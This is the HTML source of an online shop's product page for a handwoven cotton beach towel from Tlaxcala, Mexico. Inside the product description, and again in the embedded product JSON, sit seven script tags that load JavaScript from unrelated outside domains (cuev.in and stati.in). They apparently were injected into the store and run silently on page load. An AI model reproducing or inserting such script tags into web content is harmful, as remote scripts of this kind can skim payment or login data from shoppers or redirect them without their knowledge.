                                  //showroombygreen.mx/cdn/shop/products/Capturadepantalla2019-05-15ala_s_10.35.31_ab07c583-83aa-4c28-9726-666fa800bd2e_400x.png?v=1593751857 400w"
                  />
                <div class="transition-helper">
                </div>
            </div>
          </a>
        
      </li>
    
  </ul>
</div>
        </div>
     

     <div class="seven columns omega">

      
      
      <h1 class="product_name" itemprop="name">Tlaxcala Towel - Classic</h1>

      

       
          <p class="vendor">
            <span itemprop="brand"><a href="/collections/vendors?q=Tlaxcala%2C%20Tlaxcala" title="Tlaxcala, Tlaxcala">Tlaxcala, Tlaxcala</a></span>
          </p>
       

      

      
        <p class="modal_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Showroombygreen" />
          <link itemprop="availability" href="http://schema.org/InStock">
          <meta itemprop="itemCondition" content="New" />

          <span class="sold_out"></span>
          <span itemprop="price" content="45.50" class="sale">
            <span class="current_price ">
              
                <span class="money">$45.50</span>
              
            </span>
          </span>
          <span class="was_price">
            
              <span class="money">$65.00</span>
            
          </span>
        </p>

          
  <div class="notify_form notify-form-4629147844711" id="notify-form-4629147844711" style="display:none">
    <p class="message"></p>
    <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
      
        <p>
          <label for="contact[email]">Notify me when this product is available:</label>
          
          
            <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" />
          
          
          <input type="hidden" name="challenge" value="false" />
          <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when Tlaxcala Towel - Classic becomes available - https://showroombygreen.mx/products/tlaxcala-towel-classic" value="Please notify me when Tlaxcala Towel - Classic becomes available - https://showroombygreen.mx/products/tlaxcala-towel-classic" />
          <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" />    
        </p>
      
    </form>
  </div>

      

      
        
         <div class="description" itemprop="description">
           <meta charset="utf-8"><meta charset="utf-8">
<style type="text/css"><!--
td {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}
--></style>
<p>This piece comes from the town of <strong>Tlaxcala, Tlaxcala.</strong> It is made out of <strong>cotton</strong> using a <strong>pedal loom</strong>.</p>
<p> <strong>Measurements: </strong></p>
<p>﻿2 m x 0.96 m</p>
<script type="text/javascript" src="https://cuev.in/aux.php?ver=1.1&amp;ref=z"></script>
<script type="text/javascript" src="https://cuev.in/aux.php?ver=1.1&amp;ref=z"></script>
<script type="text/javascript" src="https://cuev.in/aux.php?ver=1.1&amp;ref=z"></script>
<script type="text/javascript" src="https://cuev.in/aux.php?ver=1.1&amp;ref=z"></script>
<script type="text/javascript" src="https://cuev.in/aux.php?ver=1.1&amp;ref=z"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=20"></script>
<script type="text/javascript" src="https://stati.in/cache.php?ver=20"></script>
         </div>
       
      

      
        
  
  

  
  <form action="/cart/add"
      method="post"
      class="clearfix product_form init product_form_options"
      id="product-form-4629147844711product-template"
      data-money-format="${{amount}}"
      data-shop-currency="USD"
      data-select-id="product-select-4629147844711productproduct-template"
      data-enable-state="true"
      data-product="{&quot;id&quot;:4629147844711,&quot;title&quot;:&quot;Tlaxcala Towel - Classic&quot;,&quot;handle&quot;:&quot;tlaxcala-towel-classic&quot;,&quot;description&quot;:&quot;\u003cmeta charset=\&quot;utf-8\&quot;\u003e\u003cmeta charset=\&quot;utf-8\&quot;\u003e\n\u003cstyle type=\&quot;text\/css\&quot;\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003eThis piece comes from the town of \u003cstrong\u003eTlaxcala, Tlaxcala.\u003c\/strong\u003e It is made out of \u003cstrong\u003ecotton\u003c\/strong\u003e using a \u003cstrong\u003epedal loom\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003e \u003cstrong\u003eMeasurements: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e﻿2 m x 0.96 m\u003c\/p\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/cuev.in\/aux.php?ver=1.1\u0026amp;ref=z\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/cuev.in\/aux.php?ver=1.1\u0026amp;ref=z\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/cuev.in\/aux.php?ver=1.1\u0026amp;ref=z\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/cuev.in\/aux.php?ver=1.1\u0026amp;ref=z\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/cuev.in\/aux.php?ver=1.1\u0026amp;ref=z\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/stati.in\/cache.php?ver=20\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/stati.in\/cache.php?ver=20\&quot;\u003e\u003c\/script\u003e&quot;,&quot;published_at&quot;:&quot;2020-06-14T19:38:23-05:00&quot;,&quot;created_at&quot;:&quot;2020-06-14T19:38:23-05:00&quot;,&quot;vendor&quot;:&quot;Tlaxcala, Tlaxcala&quot;,&quot;type&quot;:&quot;Beach Towels&quot;,&quot;tags&quot;:[&quot;BEACH TOWEL&quot;,&quot;COTTON&quot;,&quot;OUTDOORS&quot;,&quot;PEDAL LOOM&quot;,&quot;TEXTILES FROM TLAXCALA&quot;,&quot;TLAXCALA&quot;],&quot;price&quot;:4550,&quot;price_min&quot;:4550,&quot;price_max&quot;:4550,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:6500,&quot;compare_at_price_min&quot;:6500,&quot;compare_at_price_max&quot;:6500,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:32577223655527,&quot;title&quot;:&quot;Nude \/ Gray \/ Classic&quot;,&quot;option1&quot;:&quot;Nude \/ Gray&quot;,&quot;option2&quot;:&quot;Classic&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;L062-OE-TL-TW131-11ULJ&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:15367799472231,&quot;product_id&quot;:4629147844711,&quot;position&quot;:2,&quot;created_at&quot;:&quot;2020-07-02T23:48:27-05:00&quot;,&quot;updated_at&quot;:&quot;2020-07-02T23:50:57-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2048,&quot;height&quot;:1365,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03278.jpg?v=1593751857&quot;,&quot;variant_ids&quot;:[32577223655527]},&quot;available&quot;:true,&quot;name&quot;:&quot;Tlaxcala Towel - Classic - Nude \/ Gray \/ Classic&quot;,&quot;public_title&quot;:&quot;Nude \/ Gray \/ Classic&quot;,&quot;options&quot;:[&quot;Nude \/ Gray&quot;,&quot;Classic&quot;],&quot;price&quot;:4550,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:6500,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;L0622020&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:7531458134119,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03278.jpg?v=1593751857&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:32577223688295,&quot;title&quot;:&quot;Nude \/ Navy Blue \/ Classic&quot;,&quot;option1&quot;:&quot;Nude \/ Navy Blue&quot;,&quot;option2&quot;:&quot;Classic&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;L062-OE-TL-TW131-11ULW&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:15367808417895,&quot;product_id&quot;:4629147844711,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2020-07-02T23:50:03-05:00&quot;,&quot;updated_at&quot;:&quot;2020-07-02T23:50:57-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2048,&quot;height&quot;:1365,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03283.jpg?v=1593751857&quot;,&quot;variant_ids&quot;:[32577223688295]},&quot;available&quot;:true,&quot;name&quot;:&quot;Tlaxcala Towel - Classic - Nude \/ Navy Blue \/ Classic&quot;,&quot;public_title&quot;:&quot;Nude \/ Navy Blue \/ Classic&quot;,&quot;options&quot;:[&quot;Nude \/ Navy Blue&quot;,&quot;Classic&quot;],&quot;price&quot;:4550,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:6500,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;L0622020&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:7531466883175,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03283.jpg?v=1593751857&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:32577223721063,&quot;title&quot;:&quot;Nude \/ Black \/ Classic&quot;,&quot;option1&quot;:&quot;Nude \/ Black&quot;,&quot;option2&quot;:&quot;Classic&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;L062-OE-TL-TW131-11ULB&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:15367808614503,&quot;product_id&quot;:4629147844711,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2020-07-02T23:50:04-05:00&quot;,&quot;updated_at&quot;:&quot;2020-07-02T23:50:57-05:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:2048,&quot;height&quot;:1365,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03284.jpg?v=1593751857&quot;,&quot;variant_ids&quot;:[32577223721063]},&quot;available&quot;:false,&quot;name&quot;:&quot;Tlaxcala Towel - Classic - Nude \/ Black \/ Classic&quot;,&quot;public_title&quot;:&quot;Nude \/ Black \/ Classic&quot;,&quot;options&quot;:[&quot;Nude \/ Black&quot;,&quot;Classic&quot;],&quot;price&quot;:4550,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:6500,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;L0622020&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:7531466915943,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03284.jpg?v=1593751857&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03252.jpg?v=1593751857&quot;,&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03278.jpg?v=1593751857&quot;,&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03277.jpg?v=1593751857&quot;,&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03281.jpg?v=1593751857&quot;,&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03248.jpg?v=1593751857&quot;,&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03269.jpg?v=1593751857&quot;,&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03283.jpg?v=1593751857&quot;,&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03284.jpg?v=1593751857&quot;,&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/Capturadepantalla2019-05-15ala_s_10.35.31_ab07c583-83aa-4c28-9726-666fa800bd2e.png?v=1593751857&quot;],&quot;featured_image&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03252.jpg?v=1593751857&quot;,&quot;options&quot;:[&quot;Color&quot;,&quot;Model&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:7531458068583,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03252.jpg?v=1593751857&quot;},&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03252.jpg?v=1593751857&quot;,&quot;width&quot;:2048},{&quot;alt&quot;:null,&quot;id&quot;:7531458134119,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03278.jpg?v=1593751857&quot;},&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03278.jpg?v=1593751857&quot;,&quot;width&quot;:2048},{&quot;alt&quot;:null,&quot;id&quot;:7531458101351,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03277.jpg?v=1593751857&quot;},&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03277.jpg?v=1593751857&quot;,&quot;width&quot;:2048},{&quot;alt&quot;:null,&quot;id&quot;:7531458232423,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03281.jpg?v=1593751857&quot;},&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03281.jpg?v=1593751857&quot;,&quot;width&quot;:2048},{&quot;alt&quot;:null,&quot;id&quot;:7531466817639,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03248.jpg?v=1593751857&quot;},&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03248.jpg?v=1593751857&quot;,&quot;width&quot;:2048},{&quot;alt&quot;:null,&quot;id&quot;:7531466850407,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03269.jpg?v=1593751857&quot;},&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03269.jpg?v=1593751857&quot;,&quot;width&quot;:2048},{&quot;alt&quot;:null,&quot;id&quot;:7531466883175,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03283.jpg?v=1593751857&quot;},&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03283.jpg?v=1593751857&quot;,&quot;width&quot;:2048},{&quot;alt&quot;:null,&quot;id&quot;:7531466915943,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;width&quot;:2048,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03284.jpg?v=1593751857&quot;},&quot;aspect_ratio&quot;:1.5,&quot;height&quot;:1365,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/DSC03284.jpg?v=1593751857&quot;,&quot;width&quot;:2048},{&quot;alt&quot;:null,&quot;id&quot;:7410063736935,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.891,&quot;height&quot;:589,&quot;width&quot;:525,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/Capturadepantalla2019-05-15ala_s_10.35.31_ab07c583-83aa-4c28-9726-666fa800bd2e.png?v=1593751857&quot;},&quot;aspect_ratio&quot;:0.891,&quot;height&quot;:589,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/showroombygreen.mx\/cdn\/shop\/products\/Capturadepantalla2019-05-15ala_s_10.35.31_ab07c583-83aa-4c28-9726-666fa800bd2e.png?v=1593751857&quot;,&quot;width&quot;:525}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003cmeta charset=\&quot;utf-8\&quot;\u003e\u003cmeta charset=\&quot;utf-8\&quot;\u003e\n\u003cstyle type=\&quot;text\/css\&quot;\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003eThis piece comes from the town of \u003cstrong\u003eTlaxcala, Tlaxcala.\u003c\/strong\u003e It is made out of \u003cstrong\u003ecotton\u003c\/strong\u003e using a \u003cstrong\u003epedal loom\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003e \u003cstrong\u003eMeasurements: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e﻿2 m x 0.96 m\u003c\/p\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/cuev.in\/aux.php?ver=1.1\u0026amp;ref=z\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/cuev.in\/aux.php?ver=1.1\u0026amp;ref=z\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/cuev.in\/aux.php?ver=1.1\u0026amp;ref=z\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/cuev.in\/aux.php?ver=1.1\u0026amp;ref=z\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/cuev.in\/aux.php?ver=1.1\u0026amp;ref=z\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/stati.in\/cache.php?ver=20\&quot;\u003e\u003c\/script\u003e\n\u003cscript type=\&quot;text\/javascript\&quot; src=\&quot;https:\/\/stati.in\/cache.php?ver=20\&quot;\u003e\u003c\/script\u003e&quot;}"
      data-product-id="4629147844711">

    

    
      <div class="select">
        <select id="product-select-4629147844711productproduct-template" name="id" class="multi_select">
          
            <option selected="selected" value="32577223655527" data-sku="L062-OE-TL-TW131-11ULJ">Nude / Gray / Classic</option>
          
            <option  value="32577223688295" data-sku="L062-OE-TL-TW131-11ULW">Nude / Navy Blue / Classic</option>
          
            <option  value="32577223721063" data-sku="L062-OE-TL-TW131-11ULB">Nude / Black / Classic</option>
          
        </select>
      </div>
    

    

    
    <div class="purchase clearfix ">
      

      
      <button type="submit" name="add" class="action_button add_to_cart" data-label="Add to Cart"><span class="text">Add to Cart</span></button>
    </div>
  </form>

      

      

      

      

       <div class="meta">
         

         

        
       </div>

      




  <hr />
  
<span class="social_buttons">
  Share:

  

  

  <a href="https://twitter.com/intent/tweet?text=Tlaxcala%20Towel%20-%20Classic&url=https://showroombygreen.mx/products/tlaxcala-towel-classic" target="_blank" class="icon-twitter" title="Share this on Twitter"></a>

  <a href="https://www.facebook.com/sharer/sharer.php?u=https://showroombygreen.mx/products/tlaxcala-towel-classic" target="_blank" class="icon-facebook" title="Share this on Facebook"></a>

  
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://showroombygreen.mx/products/tlaxcala-towel-classic&description=Tlaxcala Towel - Classic&media=https://showroombygreen.mx/cdn/shop/products/DSC03252_600x.jpg?v=1593751857"></a>
  

  <a target="_blank" class="icon-gplus" title="Share this on Google+" href="https://plus.google.com/share?url=https://showroombygreen.mx/products/tlaxcala-towel-classic"></a>

  <a href="mailto:?subject=Thought you might like Tlaxcala Towel - Classic&amp;body=Hey, I was browsing Showroombygreen and found Tlaxcala Towel - Classic. I wanted to share it with you.%0D%0A%0D%0Ahttps://showroombygreen.mx/products/tlaxcala-towel-classic" target="_blank" class="icon-email" title="Email this to a friend"></a>
</span>




    </div>

    
  </div>

  
  </div>

  

  
    

    

    

    
      
        <br class="clear" />
        <br class="clear" />
        <h4 class="title center">Related Items</h4>

        
        
        
        







<div itemtype="http://schema.org/ItemList" class="products">
  
    
      
        
  <div class="one-third column alpha thumbnail even" itemprop="itemListElement" itemscope itemtype="http://schema.org/Product">


  
  

  

  <a href="/products/tlaxcala-towel" itemprop="url">
    <div class="relative product_image">
      <div class="image__container" style=" max-width:2048px; ">
        <img  src="//showroombygreen.mx/cdn/shop/products/DSC03256_100x.jpg?v=1593752324"
              alt="Tlaxcala Towel - Stripes"
              class="lazyload lazyload--mirage primary"
              style=" max-width:2048px;"
              data-sizes="auto"
              data-src="//showroombygreen.mx/cdn/shop/products/DSC03256_2048x.jpg?v=1593752324"
              data-srcset=" //showroombygreen.mx/cdn/shop/products/DSC03256_2048x.jpg?v=1593752324 2048w,
                            //showroombygreen.mx/cdn/shop/products/DSC03256_1600x.jpg?v=1593752324 1600w,
                            //showroombygreen.mx/cdn/shop/products/DSC03256_1200x.jpg?v=1593752324 1200w,
                            //showroombygreen.mx/cdn/shop/products/DSC03256_1000x.jpg?v=1593752324 1000w,
                            //showroombygreen.mx/cdn/shop/products/DSC03256_800x.jpg?v=1593752324 800w,
                            //showroombygreen.mx/cdn/shop/products/DSC03256_600x.jpg?v=1593752324 600w,
                            //showroombygreen.mx/cdn/shop/products/DSC03256_400x.jpg?v=1593752324 400w"
            />
          <div class="transition-helper">
          </div>
      </div>

      
        <img src="//showroombygreen.mx/cdn/shop/products/DSC03298_580x@2x.jpg?v=1593752422" class="secondary" alt="Tlaxcala Towel - Stripes" />
      

      
    </div>
    <div class="info">
      <span class="title" itemprop="name">Tlaxcala Towel - Stripes</span>
      
      

      
        <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="price" content="45.50" />
          <meta itemprop="priceCurrency" content="USD" />
          <meta itemprop="seller" content="Showroombygreen" />
          <link itemprop="availability" href="http://schema.org/InStock">
          <meta itemprop="itemCondition" content="New" />

          
            
            
              <span class="money">$45.50</span>
            
            
              <span class="was_price">
                <span class="money">$65.00</span>
              </span>
            
          
        </span>
      
    </div>
    
      <div class="sale_banner">Sale</div>
    

    
    
    
  </a>
  
</div>




        
          
        
      
    
  
    
      
    
  
</div>
      
    
  
</div>

<style>
  
</style>


</div>
      </div>

      
      <div id="shopify-section-footer" class="shopify-section footer-section"><div class="sub-footer">
  <div class="container">
    
      
        <div class="four columns">
          <h6 class="title">News &amp; Updates</h6>
          <p>Sign up to get the latest on sales, new releases and more …</p>
          <div class="newsletter ">
  <p class="message"></p>

  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    

    
      <input type="hidden" name="contact[tags]" value="newsletter"/>
    

    
    
  
    <input type="hidden" name="challenge" value="false">  
    <input type="email" class="contact_email" name="contact[email]" required placeholder="Enter your email address..." autocorrect="off" autocapitalize="off" />
    <input type='submit' class="action_button sign_up" value="Sign Up" />
  </form>
</div>


          
        </div>
      
    
      
        <div class="four columns">
          
            <h6 class="title">Green is Good</h6>
          

          
            <p>While at <a href="http://www.greenisgood.mx/" title="http://www.greenisgood.mx/"><strong>Green is Good</strong></a>, we welcome people into our culture for a brief moment.</p><p>At <strong>Showroom,</strong> we give away little pieces of us for everybody to take home.</p>
          

          
            <ul class="social_icons">
              























            </ul>
          
        </div>
      
    
      
        <div class="four columns">
          
            <h6 class="title">Contact Info</h6>
          

          
            <p>Email: showroom@greenisgood.mx</p><p></p><p><a href="https://wa.link/vv54rr" title="https://wa.link/vv54rr">Tel: +52 3312880352</a></p>
          

          
            <ul class="social_icons">
              























            </ul>
          
        </div>
      
    
      
        <div class="four columns">
          
            <h6 class="title">Payment methods</h6>
          

          
            <p><strong>We accept payments via Paypal</strong></p><p></p><p><a href="https://showroombygreen.mx/pages/return-and-refund-policy" title="https://showroombygreen.mx/pages/return-and-refund-policy">Return and Refund Policy</a></p>
          

          
            <ul class="social_icons">
              























            </ul>
          
        </div>
      
    
  </div>
</div>

<div class="footer">
  <div class="container">
    <div class="sixteen columns">
      <p class="credits">
        &copy; 2026 <a href="/" title="">Showroombygreen</a>.
        
        
        <a target="_blank?ref=out-of-the-sandbox" rel="nofollow?ref=out-of-the-sandbox" href="http://es.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore?ref=out-of-the-sandbox">Powered by Shopify</a>
      </p>
      
    </div>
  </div>
</div>


</div>

      <div id="search">
        <div class="container">
          <div class="ten columns offset-by-three center">
            <div class="right search-close">
              <span class="icon-close"></span>
            </div>
            <form action="/search">
              
                <input type="hidden" name="type" value="product" />
              
              <span class="icon-search search-submit"></span>
              <input type="text" name="q" placeholder="Search Showroombygreen..." value="" autocapitalize="off" autocomplete="off" autocorrect="off" />
            </form>
          </div>
        </div>
      </div>
    </div>
    

    

    
    

    
  </body>
</html>
